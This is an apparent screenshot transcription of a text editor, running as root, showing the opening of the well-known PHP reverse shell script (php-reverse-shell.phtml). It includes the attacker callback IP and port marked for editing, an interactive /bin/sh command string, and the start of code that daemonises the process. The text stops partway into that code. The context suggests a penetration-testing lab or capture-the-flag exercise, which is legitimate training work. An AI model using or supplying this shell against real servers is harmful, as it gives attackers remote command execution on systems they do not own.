 */root/Desktop/php-reverse-shell.phtml - Mousepad
File Edit Search View Document Help
Warning, you are using the root account, you may harm your system.
// Some compile time options are needed for daemonisation (like pcntl, posix).  These are rarely availa
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.219.161';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {